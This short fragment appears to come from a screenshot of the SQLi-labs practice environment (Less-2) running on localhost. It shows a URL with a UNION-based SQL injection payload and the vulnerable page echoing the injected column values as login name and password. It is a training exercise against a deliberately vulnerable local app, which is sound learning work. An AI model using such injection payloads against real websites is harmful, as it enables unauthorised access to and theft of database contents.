 127.0.0.1/sqlilabs/Less-2/?id=1+and+1=0+union+select+1,2,3--
Welcome Dhakkan
Your Login name:2
Your Password:3